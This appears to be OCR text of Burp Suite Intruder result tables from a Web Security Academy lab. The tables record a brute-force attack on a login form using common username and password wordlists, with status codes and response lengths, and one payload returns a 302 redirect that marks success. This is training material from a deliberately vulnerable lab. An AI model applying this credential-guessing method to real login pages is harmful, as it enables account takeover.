 4. Intruder attack of acc31ff11ef149598066a03000e700c4.web-security-academy.n...
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length C
290 3 as400 200 3102
291 3 asia 200 3102
292 3 asterix 200 3102
293 3 at 200 3102
294 3 athena 200 3102
295 3 atlanta 200 3102
296 3 atlas 200 3102
297 3 att 200 3102
298 3 au 200 3102
299 3 auction 200 3102
300 3 austin 200 3102
301 3 auth 200 3102
302 3 auto 200 3102
303 3 autodiscover 200 3102
145 2 agenda 200 3104
1 1 carlos 200 3189
2 1 root 200 3189
3 1 admin 200 3189
4 1 test 200 3189
5 1 guest 200 3189
6 1 info 200 3189
7 1 adm 200 3189
8 1 mysql 200 3189
9 1 user 200 3189
10 1 administrator 200 3189
11 1 oracle 200 3189
12 1 ftp 200 3189
13 1 pi 200 3189
14 1 puppet 200 3189
Finished
7. Intruder attack of acc31ff11ef149598066a03000e700c4.web-security-academy.
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length
286 3 access 302 194
101 2 123456 200 3102
102 2 password 200 3102
103 2 12345678 200 3102
104 2 qwerty 200 3102
105 2 123456789 200 3102
106 2 12345 200 3102
107 2 1234 200 3102
108 2 111111 200 3102
109 2 1234567 200 3102
110 2 dragon 200 3102
111 2 123123 200 3102
112 2 baseball 200 3102
113 2 abc123 200 3102
114 2 football 200 3102
115 2 monkey 200 3102
116 2 letmein 200 3102
117 2 shadow 200 3102
118 2 master 200 3102
119 2 666666 200 3102
120 2 qwertyuiop 200 3102
121 2 123321 200 3102
122 2 mustang 200 3102
123 2 1234567890 200 3102
124 2 michael 200 3102
125 2 654321 200 3102
126 2 superman 200 3102
127 2 1qaz2wsx 200 3102
128 2 7777777 200 3102
129 2 121212 200 3102
Finished